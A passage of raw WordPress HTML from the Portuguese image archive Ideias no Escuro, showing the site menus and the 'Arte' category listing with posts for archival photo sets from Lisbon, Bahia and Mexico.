<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a href="http://ideiasnoescuro.com/pt/">Home</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Pesquisar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://ideiasnoescuro.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fechar pesquisa				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Dispositivos móveis">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4754 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><div class="ancestor-wrapper"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><div class="ancestor-wrapper"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-5119 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4400 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><div class="ancestor-wrapper"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><div class="ancestor-wrapper"><a href="http://ideiasnoescuro.com/pt/">Home</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Ligações de redes sociais">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-4768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Categoria:</span> <span>Arte</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-3896 post type-post status-publish format-standard has-post-thumbnail hentry category-120-pt category-1960-1969-pt category-arquivo category-arte category-europa category-fotografias category-pb category-pessoas category-portugal-pt" id="post-3896">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/formato/120-pt/" rel="category tag">120</a> <a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1960-1969-pt/" rel="category tag">1960-1969</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/" rel="category tag">Europa</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/pb/" rel="category tag">p&amp;b</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/europa/portugal-pt/" rel="category tag">Portugal</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/3o-salao-de-artes-modernas1960-snba-lisboa-lpb180420140018/">3º Salão de Artes Modernas,1960, SNBA, Lisboa [LPB180420140018]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/3o-salao-de-artes-modernas1960-snba-lisboa-lpb180420140018/">20 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="514" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140018005.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140018005.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140018005-600x386.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140018005-150x96.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140018005-580x373.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;75&#8243; gal_title=&#8221;LPB180420140018&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3728 post type-post status-publish format-standard has-post-thumbnail hentry category-1980-1989 category-35-mm_fo category-america-do-sul category-animais category-arquivo category-arte category-brasil category-cor-pt category-diapositivo category-fotografias category-paisagem category-pessoas category-religiao" id="post-3728">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1980-1989/" rel="category tag">1980-1989</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/35-mm_fo/" rel="category tag">35 mm_fo</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/america-do-sul/" rel="category tag">América do Sul</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/animais/" rel="category tag">Animais</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/localizacao/america-do-sul/brasil/" rel="category tag">Brasil</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/cor-pt/" rel="category tag">cor</a> <a href="https://ideiasnoescuro.com/category/arquivo/formato/diapositivo/" rel="category tag">diapositivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/fotografias/" rel="category tag">Fotografias</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/arquivos-familiares-bahia-brasil-lfdl21122013p17/">Arquivos Familiares, Bahia, Brasil [LFDL21122013P17]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/arquivos-familiares-bahia-brasil-lfdl21122013p17/">9 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="800" height="542" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P17002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P17002.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P17002-600x407.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P17002-150x102.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013P17002-580x393.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;50&#8243; gal_title=&#8221;LFDL21122013P17&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-3723 post type-post status-publish format-standard has-post-thumbnail hentry category-1137 category-1970-1979 category-arquitectura category-arquivo category-arte category-paisagem category-pessoas category-religiao" id="post-3723">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/arquivo/formato/127/" rel="category tag">127</a> <a href="https://ideiasnoescuro.com/category/arquivo/cronologia/1970-1979/" rel="category tag">1970-1979</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arquitectura/" rel="category tag">Arquitectura</a> <a href="https://ideiasnoescuro.com/category/arquivo/" rel="category tag">Arquivo</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/" rel="category tag">Arte</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/paisagem/" rel="category tag">Paisagem</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/pessoas/" rel="category tag">Pessoas</a> <a href="https://ideiasnoescuro.com/category/arquivo/assunto/religiao/" rel="category tag">Religião</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://ideiasnoescuro.com/slides-comerciais-mexico-lfdl21122013p16/">Slides Comerciais, México [LFDL21122013P16]</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
